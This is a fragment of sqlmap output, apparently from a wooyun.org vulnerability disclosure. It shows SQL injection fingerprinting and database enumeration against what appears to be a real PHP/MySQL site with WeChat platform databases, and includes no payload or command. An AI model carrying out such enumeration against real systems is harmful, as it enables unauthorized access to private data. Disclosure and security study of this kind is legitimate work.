 21:13:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
21:13:19] [INFO] fetching database names
21:13:19] [INFO] the SQL query used returns 13 entries
21:13:20] [INFO] retrieved: information_schema
21:13:21] [INFO] retrieved: cdcol
21:13:21] [INFO] retrieved: mysql
21:13:21] [INFO] retrieved: news
21:13:22] [INFO] retrieved: performance_schema
21:13:22] [INFO] retrieved: phpmyadmin
21:13:23] [INFO] retrieved: test
21:13:23] [INFO] retrieved: webauth
21:13:23] [INFO] retrieved: weixin_platform
21:13:24] [INFO] retrieved: weixin_platform81
21:13:25] [INFO] retrieved: weixin_platform_0827
21:13:26] [INFO] retrieved: weixin_platform_1
available databases [12]:
*] cdcol
*] information_schema
*] mysql
*] news
*] performance_schema
*] phpmyadmin
*] test
*] webauth
*] weixin_platform
*] weixin_platform81
*] weixin_platform_0827
*] weixin_platform_1
www.wooyun.org